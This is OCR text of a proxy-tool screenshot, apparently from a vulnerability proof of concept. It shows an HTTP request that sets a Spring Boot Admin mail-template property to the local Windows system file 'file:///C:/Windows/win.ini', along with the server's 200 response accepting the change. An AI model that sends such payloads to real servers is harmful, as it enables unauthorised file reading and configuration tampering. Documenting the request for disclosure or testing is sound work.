 Send
Cancel
Target: http://127.0.0.1:8080
HTTP/1
Request
Pretty
Raw
Hex
\n
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5163.147
Safari/537.36
4 Accept: application/json
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 X-SBA-REQUEST: true
9 Connection: close
10 Referer: http://127.0.0.1:8080/
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 sec-ch-ua-platform: "macOS"
15 sec-ch-ua: "Google Chrome";v="108", "Chromium";v="108",
"Not=A?Brand";v="24"
16 sec-ch-ua-mobile: ?0
17 Content-Type: application/json
18 Content-Length: 86
19
20 {
"name":"spring.boot.admin.notify.mail.template",
"value":"file:///C:/Windows/win.ini"
}
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Wed, 05 Jul 2023 08:43:50 GMT
4 Connection: close
5 Content-Length: 71
6
7 {
"spring.boot.admin.notify.mail.template":
"file:///C:/Windows/win.ini"
}